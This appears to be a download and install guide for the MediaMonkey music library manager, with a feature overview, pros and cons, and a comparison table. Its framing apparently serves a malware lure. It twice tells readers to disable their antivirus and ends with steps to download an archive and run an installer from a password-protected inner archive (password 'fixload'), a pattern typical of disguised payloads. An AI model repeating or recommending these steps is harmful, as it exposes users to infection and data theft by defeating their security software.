
MediaMonkey: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
MediaMonkey is one of those programs that proves a media library doesn’t have to be chaos. Whether you’ve got a handful of playlists or thousands of audio tracks spread across multiple folders, MediaMonkey helps bring order to the madness. Below, I’ll cover installation, what it does, and my personal experience with it.
How to Extract/Install

Once downloaded, run the setup file. Accept the license agreement, choose your installation directory, and decide whether you want the standard or portable version. Then click “Install” and let it finish. It usually takes less than two minutes.
Possible Errors During Installation
- Administrator privileges: Run the installer as Administrator if permissions are denied.
- Conflicting codecs: Older codec packs may interfere. Uninstall them before trying again.
- Missing components: Make sure your Windows version is up to date to avoid missing DLL issues.
How to Verify Successful Installation

After installation, launch MediaMonkey. You should see its library interface asking if you’d like to scan your music folders. Test it by adding a small folder of audio files and confirming that they appear in the library with proper tags.
What MediaMonkey Does
MediaMonkey is a media library manager and player. It goes beyond just “playing music” by handling:
- Automatic organization of audio files by artist, album, or custom tags.
- Advanced tagging tools to clean up messy file names and metadata.
- Support for large libraries (tens of thousands of tracks without slowing down).
- Conversion tools for switching between audio formats.
- Device sync with smartphones and portable players.
- Playlist creation and smart playlists based on rules.
Personal Experience Using MediaMonkey
I first tried MediaMonkey when my collection of MP3s had grown so large that Windows Media Player couldn’t keep up. The initial scan took a while, but once complete, I finally had everything neatly sorted by artist and album. The automatic tagging system fixed dozens of broken track names that had been bugging me for years.
Pros:
- Handles massive libraries smoothly
- Great tagging features
- Reliable syncing with devices
Cons:
- The interface feels dated compared to modern streaming apps
- Advanced settings may overwhelm new users
Comparison with Alternatives
| Software | Pros | Cons |
|---|---|---|
| MediaMonkey | Excellent for large libraries, strong tagging, device sync | Interface looks older, steeper learning curve |
| MusicBee | Free, clean interface, good for everyday use | Not as scalable for extremely large libraries |
| iTunes | Sleek design, tight integration with Apple devices | Resource-heavy, limited customization |
FAQ
Conclusion
MediaMonkey is ideal for anyone drowning in music files who wants a serious tool to manage, organize, and play them. While its interface isn’t flashy, its ability to tame massive libraries is unmatched. If your collection is growing out of control, this program is worth considering.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.

Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)
Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.